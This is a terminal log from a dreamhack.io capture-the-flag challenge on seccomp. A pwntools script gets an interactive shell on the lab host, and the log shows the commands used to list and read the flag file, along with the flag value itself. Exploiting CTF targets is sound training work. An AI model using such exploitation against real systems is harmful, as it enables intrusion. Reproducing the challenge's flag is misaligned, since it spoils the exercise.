 root@NguyenTuongDuy:/mnt/e/ctf/dreamhack.io/seccomp/seccomp# python3 tools.py REMOTE
[+] Opening connection to host3.dreamhack.games on port 24290: Done
/mnt/e/ctf/dreamhack.io/seccomp/seccomp/tools.py:33: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  p.sendlineafter(b'addr: ', str(mode))
[*] Switching to interactive mode
$ ls
flag
seccomp
$ cat flag
DH{22b3695a64092efd8845efe7eda784a4}[*] Got EOF while reading in interactive
$